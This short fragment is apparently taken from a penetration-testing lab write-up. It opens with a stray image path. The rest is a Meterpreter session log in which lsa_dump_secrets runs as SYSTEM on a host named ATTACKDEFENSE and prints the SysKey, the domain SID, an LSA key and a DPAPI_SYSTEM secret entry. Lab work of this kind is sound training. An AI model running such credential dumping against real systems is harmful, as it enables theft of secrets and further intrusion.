 meterpreter > lsa_dump_secrets
[+] Running as SYSTEM
[*] Dumping LSA secrets
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local name : ATTACKDEFENSE ( S-1-5-21-3688751335-3073641799-161370460 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {47980b9c-8bd1-89c9-bfb5-0c4fca25e625}
  [00] {47980b9c-8bd1-89c9-bfb5-0c4fca25e625} 247e7be223db5e50291fc0fcec276ff823
6c32a8a6183c5a0d0b6b044590ce06
Secret  : DPAPI_SYSTEM